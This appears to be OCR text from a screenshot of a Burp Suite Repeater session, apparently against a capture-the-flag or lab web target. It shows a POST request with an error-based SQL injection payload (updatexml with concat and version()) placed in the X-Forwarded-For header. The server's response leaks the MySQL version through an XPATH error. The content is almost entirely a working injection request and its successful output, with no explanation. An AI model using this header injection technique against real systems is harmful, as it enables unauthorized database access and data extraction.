 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 124.70.64.48:47613
3 X-Forwarded-For:127.0.0.1' or
updatexml(1,concat(0x7e,version(),1))#
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 Origin: http://124.70.64.48:47613
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
12 Referer: http://124.70.64.48:47613/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=a&password=b
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Jul 2024 07:20:24 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Content-Length: 46
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 XPATH syntax error: '~5.5.46-0ubuntu0.14.04.2'